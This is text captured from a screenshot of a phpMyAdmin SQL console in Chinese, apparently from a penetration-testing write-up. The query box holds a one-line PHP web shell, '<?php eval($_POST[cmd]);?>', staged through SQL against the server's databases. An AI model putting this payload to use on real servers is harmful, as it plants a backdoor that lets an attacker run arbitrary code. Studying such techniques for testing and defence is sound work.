 172.16.12.2/phpmyadmin/index.php?token=c6fc019649b70d73fb8c99ab08c2b5e8
phpMyAdmin
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 更多
在服务器 "localhost" 运行 SQL 查询:
(最近使用的表) ...
information_schema
mysql
performance_schema
test
vb5
1 select '<?php eval($_POST[cmd]);?>'
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框
执行